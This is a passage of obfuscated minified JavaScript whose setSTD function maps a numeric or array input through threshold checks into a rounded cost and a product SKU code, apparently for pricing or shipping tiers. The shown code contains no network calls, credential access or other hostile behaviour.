_0x3326ff=document[_0xdf4e87(0x551)+_0xdf4e87(0xe6c)](_0x1b364c[_0xdf4e87(0x185)]);_0x3326ff[_0xdf4e87(0x796)]=_0x1b364c[_0xdf4e87(0x5bb)];}function setSTD(_0x2b13c7,_0x925230,_0x42a8c9){const _0x364ba7=_0x16f844,_0x117a0e={'hCemp':function(_0x137a2f,_0x5c0fbd){return _0x137a2f+_0x5c0fbd;},'bSmen':_0x364ba7(0x3a5),'mqZki':function(_0x1f446b,_0x97bd4){return _0x1f446b>_0x97bd4;},'ChFfi':function(_0x47abea,_0x9cd0d8){return _0x47abea<_0x9cd0d8;},'cyWUU':function(_0x1bc571,_0x11fe8b){return _0x1bc571-_0x11fe8b;},'GXrkk':function(_0x424798,_0x52dba9){return _0x424798<_0x52dba9;},'qfARt':function(_0xf63d49,_0x197115){return _0xf63d49<=_0x197115;},'agNhY':function(_0x226c38,_0x16c7ce){return _0x226c38>_0x16c7ce;},'ysfol':function(_0x2db64e,_0x4c3ed3){return _0x2db64e<=_0x4c3ed3;},'iLAfp':function(_0x34fe83,_0x560e1c){return _0x34fe83>_0x560e1c;},'ovhaM':function(_0xf5d800,_0x3bfb42){return _0xf5d800>_0x3bfb42;},'kpwHm':function(_0x3559dd,_0x244e8e){return _0x3559dd>_0x244e8e;},'pRcuQ':function(_0x548261,_0x198273){return _0x548261<=_0x198273;},'YHXxa':function(_0x55e56a,_0x1810e9){return _0x55e56a>_0x1810e9;},'GKmCR':function(_0x15da49,_0x291c81){return _0x15da49>_0x291c81;},'HdIWk':function(_0xf19958,_0x59af4d){return _0xf19958<=_0x59af4d;},'kaWsr':function(_0x506d8e,_0x256471){return _0x506d8e<=_0x256471;},'SAGeA':function(_0x1bbaa7,_0x381251){return _0x1bbaa7>_0x381251;},'EkkTp':function(_0x5f8022,_0x312e37){return _0x5f8022<=_0x312e37;},'CXVtY':function(_0x3ceeff,_0x5bd85c){return _0x3ceeff>_0x5bd85c;},'QKOXJ':function(_0x54fea4,_0x19254c){return _0x54fea4>_0x19254c;},'TKvhJ':function(_0x894288,_0x1cd49e){return _0x894288<=_0x1cd49e;},'DQINf':function(_0x342a2e,_0x4fa8ea){return _0x342a2e>_0x4fa8ea;},'ZMPXJ':function(_0x256272,_0x1e02bd){return _0x256272<=_0x1e02bd;},'upDzZ':function(_0x5af412,_0x4147d8){return _0x5af412<=_0x4147d8;},'CtQWm':function(_0xccfcf4,_0x3c2828){return _0xccfcf4>_0x3c2828;},'rgrVp':function(_0x279d26,_0x53b61c){return _0x279d26<=_0x53b61c;},'SlFXL':function(_0x4ad350,_0xce9c25){return _0x4ad350>_0xce9c25;},'czmZF':function(_0x3478b7,_0x49ee7a){return _0x3478b7>_0x49ee7a;},'QVjDf':function(_0x2e497f,_0x2b3ecb){return _0x2e497f>_0x2b3ecb;},'kHvyb':function(_0x1304a2,_0x3e31ee){return _0x1304a2<=_0x3e31ee;},'ZRfkR':function(_0x144580,_0x2f225f){return _0x144580>_0x2f225f;},'gSyes':function(_0xa18611,_0x89a698){return _0xa18611*_0x89a698;},'iCtZW':function(_0x48f442,_0x1a0d54){return _0x48f442/_0x1a0d54;},'ZzOuk':function(_0x327ab8,_0x4f9091){return _0x327ab8*_0x4f9091;},'itddb':function(_0x45d06f,_0x4e1710){return _0x45d06f/_0x4e1710;},'gMIis':function(_0x1a3dba,_0x4f99df){return _0x1a3dba>_0x4f99df;},'nRstF':function(_0x4805e1,_0xa7f86b){return _0x4805e1<=_0xa7f86b;},'wdbmC':_0x364ba7(0x1c8e)+_0x364ba7(0x1d4c)+_0x364ba7(0x17d6),'zpGwN':_0x364ba7(0x1c8e)+_0x364ba7(0x19ca)+_0x364ba7(0x14d3),'XCLvA':_0x364ba7(0x1c8e)+_0x364ba7(0xa13)+_0x364ba7(0x1b1),'yZpok':_0x364ba7(0x1c8e)+_0x364ba7(0x1699)+_0x364ba7(0xca8),'mGAIm':_0x364ba7(0x1c8e)+_0x364ba7(0x192a)+_0x364ba7(0x1472),'klkIp':_0x364ba7(0x1c8e)+_0x364ba7(0x10a2)+_0x364ba7(0x34d),'IBsTG':_0x364ba7(0x1c8e)+_0x364ba7(0x9a5)+_0x364ba7(0x1b06),'LJVVr':_0x364ba7(0x1c8e)+_0x364ba7(0x10cf)+_0x364ba7(0x39c),'uLOnE':_0x364ba7(0x1c8e)+_0x364ba7(0x179c)+_0x364ba7(0xb2a),'JjmMZ':_0x364ba7(0x1c8e)+_0x364ba7(0x1d88)+_0x364ba7(0x1985),'LttqV':_0x364ba7(0x1c8e)+_0x364ba7(0x394)+_0x364ba7(0x10c0),'yyqFK':_0x364ba7(0x1c8e)+_0x364ba7(0x5b0)+_0x364ba7(0x903),'TLQLv':_0x364ba7(0x1c8e)+_0x364ba7(0x543)+_0x364ba7(0x1673),'Cnryp':_0x364ba7(0x1c8e)+_0x364ba7(0x529)+_0x364ba7(0xd6b),'yKRum':_0x364ba7(0x1c8e)+_0x364ba7(0x181c)+_0x364ba7(0x6fc),'kXLWa':_0x364ba7(0x1c8e)+_0x364ba7(0x10c7)+_0x364ba7(0x1c5b),'caKII':_0x364ba7(0x1c8e)+_0x364ba7(0x4a4)+_0x364ba7(0xf8c),'xEHBh':_0x364ba7(0x3f3)+'LE','mcHsY':_0x364ba7(0x1546)+_0x364ba7(0xf49)+_0x364ba7(0x1af6),'eBPhJ':_0x364ba7(0x1546)+_0x364ba7(0x164f)+_0x364ba7(0xb8a),'RGrKK':_0x364ba7(0x1546)+_0x364ba7(0x1d59)+_0x364ba7(0x1d36),'EoByZ':_0x364ba7(0x1546)+_0x364ba7(0xd7e)+_0x364ba7(0x495),'EWerW':_0x364ba7(0x1546)+_0x364ba7(0x129f)+_0x364ba7(0x221),'cbkLB':_0x364ba7(0x1546)+_0x364ba7(0x178a)+_0x364ba7(0x141b),'axQKL':_0x364ba7(0x1546)+_0x364ba7(0x94a)+_0x364ba7(0x1175),'OsmzN':_0x364ba7(0x1546)+_0x364ba7(0x344)+_0x364ba7(0xfc0),'TjsJt':_0x364ba7(0x1546)+_0x364ba7(0x107d)+_0x364ba7(0x623),'KDRmp':_0x364ba7(0x1546)+_0x364ba7(0x2ea)+_0x364ba7(0xc4b),'qBNMC':_0x364ba7(0x1546)+_0x364ba7(0x1365)+_0x364ba7(0x194b),'jtsHo':_0x364ba7(0x1546)+_0x364ba7(0x64d)+_0x364ba7(0x166b),'yxCHh':_0x364ba7(0x1546)+_0x364ba7(0xa1b)+_0x364ba7(0x14dd),'FmjDX':_0x364ba7(0x1546)+_0x364ba7(0xa9c)+_0x364ba7(0x49f),'Sxpnf':_0x364ba7(0x1546)+_0x364ba7(0x19ef)+_0x364ba7(0x57d),'Rrext':_0x364ba7(0x1546)+_0x364ba7(0xea0)+_0x364ba7(0x328),'ivMaA':_0x364ba7(0x1546)+_0x364ba7(0x6b6)+_0x364ba7(0x15d4),'PovRx':_0x364ba7(0x1546)+_0x364ba7(0x17eb)+_0x364ba7(0x145d),'EmBQN':_0x364ba7(0x1546)+_0x364ba7(0x138b)+_0x364ba7(0x971),'oayOc':_0x364ba7(0x1546)+_0x364ba7(0x80a)+_0x364ba7(0xa95),'jgCJV':_0x364ba7(0x1546)+_0x364ba7(0x9e3)+_0x364ba7(0xaa1),'ooiUS':_0x364ba7(0x1546)+_0x364ba7(0xc50)+_0x364ba7(0x709),'FPzMF':_0x364ba7(0x1546)+_0x364ba7(0x1d87)+_0x364ba7(0x7b1),'EZloN':_0x364ba7(0x1546)+_0x364ba7(0xf96)+_0x364ba7(0x1275),'llWDS':_0x364ba7(0x1546)+_0x364ba7(0x1001)+_0x364ba7(0x3d3),'YKGMT':_0x364ba7(0x1546)+_0x364ba7(0x125b)+_0x364ba7(0x19e9),'xWzDb':_0x364ba7(0x1546)+_0x364ba7(0xe93)+_0x364ba7(0x1663),'iLzmB':_0x364ba7(0x1546)+_0x364ba7(0x1887)+_0x364ba7(0x1d73),'fOoMa':_0x364ba7(0x1546)+_0x364ba7(0x58d)+_0x364ba7(0x68b),'FTJFo':_0x364ba7(0x1546)+_0x364ba7(0x149)+_0x364ba7(0x1312),'gWzQx':_0x364ba7(0x1546)+_0x364ba7(0xe3f)+_0x364ba7(0x269),'rlkcZ':_0x364ba7(0x1546)+_0x364ba7(0x17e2)+_0x364ba7(0x725),'YEiJB':_0x364ba7(0x1546)+_0x364ba7(0x1bd4)+_0x364ba7(0x8bb),'dobtM':_0x364ba7(0x16e9)+_0x364ba7(0x1d8c)+_0x364ba7(0x189f),'EBJoN':_0x364ba7(0x16e9)+_0x364ba7(0xb5f)+_0x364ba7(0x11ac),'xLPIm':_0x364ba7(0x16e9)+_0x364ba7(0x472)+_0x364ba7(0x14b8),'yDeuo':_0x364ba7(0x16e9)+_0x364ba7(0x498)+_0x364ba7(0x1c71),'dosgE':_0x364ba7(0x1247)+_0x364ba7(0x8b4)+_0x364ba7(0x162f),'gUOlQ':_0x364ba7(0x1247)+_0x364ba7(0x1b65)+_0x364ba7(0xfda),'CNvAy':_0x364ba7(0x1247)+_0x364ba7(0x49a)+_0x364ba7(0x890),'AHXpQ':_0x364ba7(0x1247)+_0x364ba7(0x973)+_0x364ba7(0x139c),'jUWMW':_0x364ba7(0x16e9)+_0x364ba7(0x10c3)+_0x364ba7(0x1b3b),'hIKne':_0x364ba7(0x1247)+_0x364ba7(0xdbd)+_0x364ba7(0x13f9),'AnJCt':_0x364ba7(0x1247)+_0x364ba7(0x1d7b)+_0x364ba7(0x47e),'YByEW':_0x364ba7(0x1247)+_0x364ba7(0x1462)+_0x364ba7(0x3e8),'sVvFp':_0x364ba7(0x1247)+_0x364ba7(0x40c)+_0x364ba7(0x170f),'FtDbm':_0x364ba7(0x16e9)+_0x364ba7(0x7e7)+_0x364ba7(0x114a),'thDid':_0x364ba7(0x1247)+_0x364ba7(0x12b7)+_0x364ba7(0x1873),'LzHrv':_0x364ba7(0x1247)+_0x364ba7(0x280)+_0x364ba7(0x104b),'LhoWg':_0x364ba7(0x1247)+_0x364ba7(0x1694)+_0x364ba7(0x165c),'hXoNs':_0x364ba7(0x1247)+_0x364ba7(0x1ba5)+_0x364ba7(0x1318),'MAlmf':_0x364ba7(0x16e9)+_0x364ba7(0x625)+_0x364ba7(0x137f),'iuKWr':_0x364ba7(0x1247)+_0x364ba7(0x189e)+_0x364ba7(0x19dc),'zdsby':_0x364ba7(0x1247)+_0x364ba7(0x4ac)+_0x364ba7(0x141e),'hKSoZ':_0x364ba7(0x1247)+_0x364ba7(0x1b27)+_0x364ba7(0x4a3),'VRfHJ':_0x364ba7(0x1247)+_0x364ba7(0xedc)+_0x364ba7(0xb2f),'yayCE':_0x364ba7(0x16e9)+_0x364ba7(0x1bfa)+_0x364ba7(0x514),'wgXBP':_0x364ba7(0x1247)+_0x364ba7(0xcf9)+_0x364ba7(0x19f3),'WOWLE':_0x364ba7(0x1247)+_0x364ba7(0x580)+_0x364ba7(0xaf8),'Uthfj':_0x364ba7(0x1247)+_0x364ba7(0x186f)+_0x364ba7(0x8a3),'qkTPt':_0x364ba7(0x1247)+_0x364ba7(0xb2c)+_0x364ba7(0x86b),'XnEWF':_0x364ba7(0x16e9)+_0x364ba7(0x12c9)+_0x364ba7(0x11ab),'zdNij':_0x364ba7(0x1247)+_0x364ba7(0x75f)+_0x364ba7(0x1ac8),'FtZcZ':_0x364ba7(0x1247)+_0x364ba7(0xe95)+_0x364ba7(0x12e7),'vLewz':_0x364ba7(0x1247)+_0x364ba7(0x1b96)+_0x364ba7(0x1dd),'fMaGX':_0x364ba7(0x1247)+_0x364ba7(0x7df)+_0x364ba7(0x288),'JwFIK':_0x364ba7(0x16e9)+_0x364ba7(0x259)+_0x364ba7(0xaff)};let _0x57ada6=0x13d8+0x1548+0x149*-0x20,_0x419c02,_0x5b4312=_0x925230,_0x4d57c7;const _0x37dcb8=Array[_0x364ba7(0x65a)](_0x2b13c7);if(!_0x37dcb8)_0x57ada6=_0x2b13c7;else{console[_0x364ba7(0x17f6)](_0x117a0e[_0x364ba7(0x1ae2)](_0x117a0e[_0x364ba7(0xa30)],_0x2b13c7[_0x364ba7(0x1bda)]));_0x117a0e[_0x364ba7(0x14b3)](_0x925230,-0x3e5*-0x1+0x1eae+0x6e7*-0x5)&&(_0x5b4312=0x351+-0x356+0x15*0x1);if(_0x117a0e[_0x364ba7(0x505)](_0x2b13c7[_0x364ba7(0x1bda)],-0x1c1f+-0x5c3+-0x21fb*-0x1)){const _0x443d6f=_0x117a0e[_0x364ba7(0x103d)](-0x170c*-0x1+0xd*0xb+-0x1782,_0x2b13c7[_0x364ba7(0x1bda)]);for(let _0x49527e=-0x1*-0xb72+0x316+-0xe88;_0x117a0e[_0x364ba7(0xfea)](_0x49527e,_0x443d6f);_0x49527e++){_0x2b13c7[_0x364ba7(0xbda)](-0xa*-0x14+-0x1*-0x43f+-0x507);}}if(_0x117a0e[_0x364ba7(0x15d9)](_0x925230,0xc*0x27c+-0x783+-0x164d+0.5))_0x4d57c7=0x450+0x114c+-0x159c;else{if(_0x117a0e[_0x364ba7(0x384)](_0x925230,-0x2b*0x3b+0x1037+-0x64e+0.5)&&_0x117a0e[_0x364ba7(0x1ccf)](_0x925230,-0xc00+0xc2*0x31+0x1921*-0x1))_0x4d57c7=0x1972+0x4*0x5d5+-0x30c5;else{if(_0x117a0e[_0x364ba7(0xde4)](_0x925230,-0x106b+0x130*-0x3+0x13fc)&&_0x117a0e[_0x364ba7(0x1ccf)](_0x925230,-0xb*0x205+-0x1*-0x48b+0x11ad+0.5))_0x4d57c7=0x6e*-0x15+0x1*-0x1e50+0x2758;else{if(_0x117a0e[_0x364ba7(0xde4)](_0x925230,-0x1eb*0x3+-0x2aa+0x86c+0.5)&&_0x117a0e[_0x364ba7(0x1ccf)](_0x925230,-0x1*-0x1a55+-0x9ff*-0x2+-0x2e51))_0x4d57c7=-0x57*-0x10+-0x1c51*-0x1+-0x21be;else{if(_0x117a0e[_0x364ba7(0x1212)](_0x925230,-0x828+0xbe+0x76c)&&_0x117a0e[_0x364ba7(0x15d9)](_0x925230,-0x97f+0x231*0xf+-0x1*0x175e+0.5))_0x4d57c7=-0x1c6d+-0x1*-0x19c3+0x7*0x62;else{if(_0x117a0e[_0x364ba7(0xe80)](_0x925230,0x14b3+-0x7*-0x529+0x25e*-0x18+0.5)&&_0x117a0e[_0x364ba7(0x1282)](_0x925230,0x2566+-0x1451+-0x1112))_0x4d57c7=0x1760+-0x20ab+0x2*0x4a8;else{if(_0x117a0e[_0x364ba7(0x1212)](_0x925230,0xb9d+0x10f3*-0x1+0x559*0x1)&&_0x117a0e[_0x364ba7(0x1282)](_0x925230,0xcf*0x21+-0xd*0x1+-0x1a9f+0.5))_0x4d57c7=0x25bd*0x1+0xe45+-0x33fc;else{if(_0x117a0e[_0x364ba7(0xe4b)](_0x925230,0x1fb5*-0x1+-0x2*-0x784+0x164*0xc+0.5)&&_0x117a0e[_0x364ba7(0x1ccf)](_0x925230,0x7f*0x3+-0xdfe+0x1*0xc85))_0x4d57c7=-0x6*-0x5b5+-0x45*0x89+0x2b6;else{if(_0x117a0e[_0x364ba7(0x182f)](_0x925230,-0x972+-0x1c48+0x25be)&&_0x117a0e[_0x364ba7(0x3c6)](_0x925230,-0x15b+0xdef+-0xc9*0x10+0.5))_0x4d57c7=0x15*-0x13d+-0x1*0x111+0xd8d*0x2;else{if(_0x117a0e[_0x364ba7(0xe80)](_0x925230,-0x713*-0x3+-0x1ed*-0x6+-0x20c3+0.5)&&_0x117a0e[_0x364ba7(0xdb3)](_0x925230,0xb9d+0x1f*-0x25+0x71d*-0x1))_0x4d57c7=-0x983+0x943+0x49*0x1;else{if(_0x117a0e[_0x364ba7(0x121f)](_0x925230,-0x1038+-0x68+0x1*0x10a5)&&_0x117a0e[_0x364ba7(0x3c6)](_0x925230,0x8e1+0x2625+0x23d*-0x15+0.5))_0x4d57c7=0x71*0x29+0x1*-0x2569+-0x9ad*-0x2;else{if(_0x117a0e[_0x364ba7(0x384)](_0x925230,-0xe1e*0x1+0x383+0x28*0x44+0.5)&&_0x117a0e[_0x364ba7(0x3c6)](_0x925230,-0xdc0+0x4*0x232+-0x1aa*-0x3))_0x4d57c7=-0x63*0x3c+-0xb7f+-0x2*-0x115f;else{if(_0x117a0e[_0x364ba7(0xe4b)](_0x925230,-0x2*0x2fb+0xdc0+-0x7c4)&&_0x117a0e[_0x364ba7(0x63e)](_0x925230,-0x8b1*0x2+0x1*-0xe98+0x2000+0.5))_0x4d57c7=-0x1*0x18d+-0x13a8+0x1541;else{if(_0x117a0e[_0x364ba7(0x14b3)](_0x925230,-0x1415*-0x1+-0x24c9+0x10ba+0.5)&&_0x117a0e[_0x364ba7(0x63e)](_0x925230,0xd01*-0x2+0xa91+0xc*0x14a))_0x4d57c7=0x949+0x21*0x1f+-0xd3b;else{if(_0x117a0e[_0x364ba7(0x1d96)](_0x925230,0x2*0xb6b+-0x355*0xa+-0xd*-0xcf)&&_0x117a0e[_0x364ba7(0x15d9)](_0x925230,-0x10*-0x119+0x17a+-0x1303+0.5))_0x4d57c7=0xd6c+-0x49*-0x2d+-0x1a33;else{if(_0x117a0e[_0x364ba7(0xb85)](_0x925230,-0x700+-0x4e*-0x75+0x1*-0x1c9f+0.5)&&_0x117a0e[_0x364ba7(0x124b)](_0x925230,-0x1*0x56+-0x6*0x2fd+0x4*0x493))_0x4d57c7=0x2074+0x21b0+0x4215*-0x1;else{if(_0x117a0e[_0x364ba7(0x1579)](_0x925230,0x74e+0x1f53+-0x2699)&&_0x117a0e[_0x364ba7(0x1ccf)](_0x925230,0x14f5+-0xa9c+0xa51*-0x1+0.5))_0x4d57c7=0x13*0x17+-0x1*-0x1c96+-0x1e3b;else{if(_0x117a0e[_0x364ba7(0x1212)](_0x925230,-0x23ea+0xc8*0x29+0x3ea+0.5)&&_0x117a0e[_0x364ba7(0x8ae)](_0x925230,0x10*0x1cd+0x1*0x67+0x5a*-0x53))_0x4d57c7=-0x1d8*-0x11+-0xff7*0x2+-0x1*-0xa7;else{if(_0x117a0e[_0x364ba7(0xb85)](_0x925230,-0x490+0xf29*-0x1+0x3*0x696)&&_0x117a0e[_0x364ba7(0x169a)](_0x925230,-0x78*0x50+0xafc+0x1a8e))_0x4d57c7=-0x1*0x62b+-0x298*-0x3+0x4f*-0x5;else{if(_0x117a0e[_0x364ba7(0x429)](_0x925230,-0x11ae*0x1+0x1*-0x1bb8+0x2d70*0x1)&&_0x117a0e[_0x364ba7(0x3c4)](_0x925230,0x1b5b+-0x17*-0x191+-0x159*0x2f))_0x4d57c7=-0x11e1*-0x1+0x12c8+-0x2496;else{if(_0x117a0e[_0x364ba7(0xed9)](_0x925230,0x1558*-0x1+0x1c6d+-0x70a)&&_0x117a0e[_0x364ba7(0x15d9)](_0x925230,0xdb1+-0xf*-0xbb+-0x189a))_0x4d57c7=-0x1d*-0xa3+0x25*-0x6d+-0x1*0x2a2;else{if(_0x117a0e[_0x364ba7(0x51d)](_0x925230,0x2f9*0x5+0x14c3*0x1+-0x19e*0x16)&&_0x117a0e[_0x364ba7(0x63e)](_0x925230,0x1d88+-0x1d8*-0x2+0x212b*-0x1))_0x4d57c7=0x29*-0xcc+-0x1297*-0x1+0xe2a;else{if(_0x117a0e[_0x364ba7(0xc3d)](_0x925230,0x33*0x99+-0x1ef0+0x82)&&_0x117a0e[_0x364ba7(0x3c6)](_0x925230,-0x4b6+0x20a8+-0x1be4))_0x4d57c7=0x16df+-0x1fcf+0x906;else{if(_0x117a0e[_0x364ba7(0x384)](_0x925230,0x1*-0x1ba4+0x10*0x199+0x222)&&_0x117a0e[_0x364ba7(0x14b6)](_0x925230,0xaf1+0x489+-0xf6b))_0x4d57c7=0xe0*-0x1+0xad8+0x9e1*-0x1;else _0x117a0e[_0x364ba7(0x5dd)](_0x925230,-0x1961+0x1*-0x263f+0x3bf*0x11)&&(_0x4d57c7=-0x1*-0x1baa+0x392+0xf92*-0x2);}}}}}}}}}}}}}}}}}}}}}}}_0x57ada6=_0x2b13c7[_0x4d57c7];}_0x117a0e[_0x364ba7(0x1579)](_0x57ada6,-0x205e+0x5*0x7bf+0x1*-0x595)?_0x419c02=_0x117a0e[_0x364ba7(0x1d42)](Math[_0x364ba7(0x1bb0)](_0x117a0e[_0x364ba7(0x1020)](_0x57ada6,-0x2d1+-0x1826+0x1b01)),0xa*0x116+0x12*0x112+0x1e16*-0x1):_0x419c02=_0x117a0e[_0x364ba7(0x52f)](Math[_0x364ba7(0x1bb0)](_0x117a0e[_0x364ba7(0x4a9)](_0x57ada6,-0x23e3*0x1+0xdb4+0x1634)),0xe6b*0x2+-0xd*0x45+-0x24*0xb4);stdcost=_0x419c02;_0x42a8c9&&(stdtime=_0x42a8c9);_0x117a0e[_0x364ba7(0x384)](_0x419c02,0x132b+0x248e+0x1*-0x35c5)&&(_0x419c02=0x2387+0x21a7+0x325*-0x16);if(candrop&&_0x117a0e[_0x364ba7(0x122a)](_0x419c02,-0x8*-0x214+-0x24c+-0x20c*0x7)&&_0x117a0e[_0x364ba7(0xa77)](_0x419c02,0x1882+-0x1*0x125b+-0x5c3))switch(_0x419c02){case 0x6fe+0x1227+-0x1911:stdSKU=_0x117a0e[_0x364ba7(0x19d2)];break;case-0x2195+0x591+0x1c1d:stdSKU=_0x117a0e[_0x364ba7(0xfb6)];break;case 0x7*-0x241+-0x1*0x25+0x100a:stdSKU=_0x117a0e[_0x364ba7(0x463)];break;case-0x1166+0x17a0+-0x617:stdSKU=_0x117a0e[_0x364ba7(0x138f)];break;case-0x655*0x3+0x1353+-0x4*0xb:stdSKU=_0x117a0e[_0x364ba7(0x18ee)];break;case-0xd9d+0xb6*0x2b+-0x864*0x2:stdSKU=_0x117a0e[_0x364ba7(0x1808)];break;case 0x1cc9+-0x25f*0x6+-0x1*0xe5d:stdSKU=_0x117a0e[_0x364ba7(0x1390)];break;case-0x1449+0x23*0x6f+0x553:stdSKU=_0x117a0e[_0x364ba7(0x1bba)];break;case 0x3*0x359+0xc6*-0x11+-0x13*-0x2d:stdSKU=_0x117a0e[_0x364ba7(0x1870)];break;case 0x1*0x1d46+0xee8+0xad*-0x41:stdSKU=_0x117a0e[_0x364ba7(0x8ed)];break;case-0x5f3*0x4+0x1e19+-0x607:stdSKU=_0x117a0e[_0x364ba7(0xc31)];break;case 0x113d+-0xad0+-0x311*0x2:stdSKU=_0x117a0e[_0x364ba7(0xd33)];break;case 0xc6*-0x21+0x1dd8+0x36*-0x13:stdSKU=_0x117a0e[_0x364ba7(0x1a84)];break;case 0x16ae+0x26aa+-0x1*0x3d03:stdSKU=_0x117a0e[_0x364ba7(0x8e8)];break;case-0x8*0x2fe+-0x3b*-0x9d+-0xcb*0xf:stdSKU=_0x117a0e[_0x364ba7(0x33e)];break;case-0x790*0x5+0x10ea+-0x441*-0x5:stdSKU=_0x117a0e[_0x364ba7(0x1864)];break;case-0xd*-0x197+-0x1*-0xbb1+0x84*-0x3e:stdSKU=_0x117a0e[_0x364ba7(0x1cad)];break;}else switch(_0x419c02){case-0x13*0x9b+0x1223+-0x236*0x3:stdSKU=_0x117a0e[_0x364ba7(0x604)];break;case-0x11b7*0x1+-0x2544+0xb03*0x5:stdSKU=_0x117a0e[_0x364ba7(0x1600)];break;case 0x1*0x1855+-0x1cd7+0x49b:stdSKU=_0x117a0e[_0x364ba7(0x958)];break;case-0x198e+0x1*0xc48+0xd64:stdSKU=_0x117a0e[_0x364ba7(0x1545)];break;case 0x91d*0x2+-0xa2*-0x3+-0x13fd:stdSKU=_0x117a0e[_0x364ba7(0xd29)];break;case-0x996+-0x325+0xce3:stdSKU=_0x117a0e[_0x364ba7(0x27e)];break;case 0x23b6+-0x2548+0x1bf:stdSKU=_0x117a0e[_0x364ba7(0x18a7)];break;case 0x2074+-0x1059+0xfe9*-0x1:stdSKU=_0x117a0e[_0x364ba7(0x2c3)];break;case-0x41*0x7c+0x229d*0x1+-0x2ea:stdSKU=_0x117a0e[_0x364ba7(0x1903)];break;case-0x1*-0x65+0x47*-0x17+0xc7*0x8:stdSKU=_0x117a0e[_0x364ba7(0xae7)];break;case 0x1a*0x146+0x874*-0x2+-0xff3:stdSKU=_0x117a0e[_0x364ba7(0xcf2)];break;case 0x2*-0x12cf+-0x1280+0x3864:stdSKU=_0x117a0e[_0x364ba7(0x9be)];break;case 0x23ed+-0x10b*-0x1c+-0x56*0xc1:stdSKU=_0x117a0e[_0x364ba7(0xc11)];break;case 0x60*-0x1c+-0x1117*-0x2+-0x7ca*0x3:stdSKU=_0x117a0e[_0x364ba7(0x1b5e)];break;case-0x13da+-0x233a+0x3769:stdSKU=_0x117a0e[_0x364ba7(0xf7e)];break;case-0x11d6+0x21be*-0x1+0x33ee:stdSKU=_0x117a0e[_0x364ba7(0x18e7)];break;case 0x1704+-0xc9b*0x1+-0x202*0x5:stdSKU=_0x117a0e[_0x364ba7(0x1a09)];break;case 0x12d3+-0x15ac+0x33d:stdSKU=_0x117a0e[_0x364ba7(0xc29)];break;case-0x65e+0x123b+-0xb74:stdSKU=_0x117a0e[_0x364ba7(0x13f3)];break;case 0x29*-0x81+0x2*-0x10f3+0x36fd:stdSKU=_0x117a0e[_0x364ba7(0x1684)];break;case 0xd0c+-0x286*0x5+-0x5*-0x1:stdSKU=_0x117a0e[_0x364ba7(0x124e)];break;case-0x404*0x1+0x2*0x2c0+-0x104:stdSKU=_0x117a0e[_0x364ba7(0x1d80)];break;case 0x1*0xe24+-0xb*-0x235+0x2*-0x12f7:stdSKU=_0x117a0e[_0x364ba7(0x1578)];break;case-0x2063*0x1+-0x18a0+0x1f*0x1db:stdSKU=_0x117a0e[_0x364ba7(0x19a3)];break;case 0x134+-0x2092+0x1fe5:stdSKU=_0x117a0e[_0x364ba7(0x18da)];break;case 0xa72+-0x1ee9+-0x3*-0x701:stdSKU=_0x117a0e[_0x364ba7(0xae3)];break;case 0x9c0+0x1*-0x124f+0x920:stdSKU=_0x117a0e[_0x364ba7(0x6f5)];break;case-0x1fa2+-0x1216+0x5e*0x89:stdSKU=_0x117a0e[_0x364ba7(0x1082)];break;case-0xec*0xd+-0x1*0x26ca+-0x3361*-0x1:stdSKU=_0x117a0e[_0x364ba7(0xba8)];break;case 0x411+0x15e1*-0x1+-0x3b0*-0x5:stdSKU=_0x117a0e[_0x364ba7(0x13be)];break;case-0x85*-0xb+0x1*0x361+0x67*-0x15:stdSKU=_0x117a0e[_0x364ba7(0x9cb)];break;case-0x2*-0xd16+-0xbbe*0x1+-0x6e2*0x2:stdSKU=_0x117a0e[_0x364ba7(0xccb)];break;case-0x84e+-0x2*-0x241+0x47b:stdSKU=_0x117a0e[_0x364ba7(0x5b7)];break;case 0x3f*-0x23+-0xafc+0x144d:stdSKU=_0x117a0e[_0x364ba7(0x17a9)];break;case-0xd*-0x2e7+-0x1*-0x799+-0x2c9b:stdSKU=_0x117a0e[_0x364ba7(0x1345)];break;case 0x3b8+-0x3b5*-0x8+-0x20a2:stdSKU=_0x117a0e[_0x364ba7(0x1466)];break;case 0x3*-0xa32+0x167*-0x4+0x24f5:stdSKU=_0x117a0e[_0x364ba7(0xe33)];break;case-0x97c*-0x1+0x16b6+-0x1f6a:stdSKU=_0x117a0e[_0x364ba7(0x153c)];break;case-0x5e9*-0x1+-0x1411+-0x47*-0x36:stdSKU=_0x117a0e[_0x364ba7(0x1229)];break;case 0x6d6+-0x1a4f+0xf*0x15b:stdSKU=_0x117a0e[_0x364ba7(0x12f0)];break;case 0x179f+-0x2*-0x4ff+0x68b*-0x5:stdSKU=_0x117a0e[_0x364ba7(0x962)];break;case 0x14e*-0x1c+0xcd7+0x18a1:stdSKU=_0x117a0e[_0x364ba7(0x374)];break;case 0x187d+0x45f+-0x1be2:stdSKU=_0x117a0e[_0x364ba7(0x5a0)];break;case 0x14ff+-0x18be+0x4c3:stdSKU=_0x117a0e[_0x364ba7(0x17e8)];break;case 0x94*-0xe+0x9ee+-0xc8:stdSKU=_0x117a0e[_0x364ba7(0x1093)];break;case-0x3c4*0x3+0x97b+0x95*0x5:stdSKU=_0x117a0e[_0x364ba7(0xffe)];break;case 0x1735*0x1+0x13c5+-0x29d8:stdSKU=_0x117a0e[_0x364ba7(0x1960)];break;case 0x26bd+-0x8e5+-0x1cac:stdSKU=_0x117a0e[_0x364ba7(0x8c3)];break;case 0x20c7+-0x1*0x1a83+-0x2*0x287:stdSKU=_0x117a0e[_0x364ba7(0x685)];break;case-0x803+0x3*-0x326+0x12b5:stdSKU=_0x117a0e[_0x364ba7(0x1428)];break;case-0x4*0x3cb+0x165d+0x5e7*-0x1:stdSKU=_0x117a0e[_0x364ba7(0xcbd)];break;case-0x2204+0x3*-0xaeb+0x4419:stdSKU=_0x117a0e[_0x364ba7(0x1356)];break;case-0xe09+-0x8*0x2b0+-0x43*-0x8d:stdSKU=_0x117a0e[_0x364ba7(0x5f5)];break;case 0x20d4+-0x765+-0x1807*0x1:stdSKU=_0x117a0e[_0x364ba7(0x7bb)];break;case 0x270b+0x8b*-0xf+-0x1d74:stdSKU=_0x117a0e[_0x364ba7(0xa58)];break;case-0x1502*-0x1+-0x12d1+-0x1*0xb5:stdSKU=_0x117a0e[_0x364ba7(0x776)];break;case 0x26b*0x1+-0x61b+-0x2e*-0x1d:stdSKU=_0x117a0e[_0x364ba7(0x1961)];break;case-0xb3*0x22+-0x238f*0x1+0x3ce5:stdSKU=_0x117a0e[_0x364ba7(0x818)];break;case-0x2*0xd4f+0x5c8*-0x4+0x3358:stdSKU=_0x117a0e[_0x364ba7(0x4b2)];break;case-0x5e8+0x1*-0xc2+0x84e:stdSKU=_0x117a0e[_0x364ba7(0x16bb)];break;case 